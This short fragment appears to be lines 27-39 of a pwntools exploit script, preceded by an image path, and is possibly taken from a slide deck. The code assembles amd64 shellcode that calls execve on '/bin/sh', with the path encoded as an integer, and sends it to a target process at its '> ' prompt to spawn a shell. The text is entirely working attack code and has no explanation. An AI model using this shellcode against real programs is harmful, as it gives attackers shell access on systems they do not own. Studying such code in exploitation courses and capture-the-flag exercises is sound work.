 27 shellcode = asm('''
28 mov rax, 0x3b
29 mov rdi, 29400045130965551
30 push rdi
31 mov rdi, rsp
32 xor rsi, rsi
33 xor rdx, rdx
34 syscall
35
36 ''', arch = 'amd64')
37
38 p.sendafter(b'> ', shellcode)
39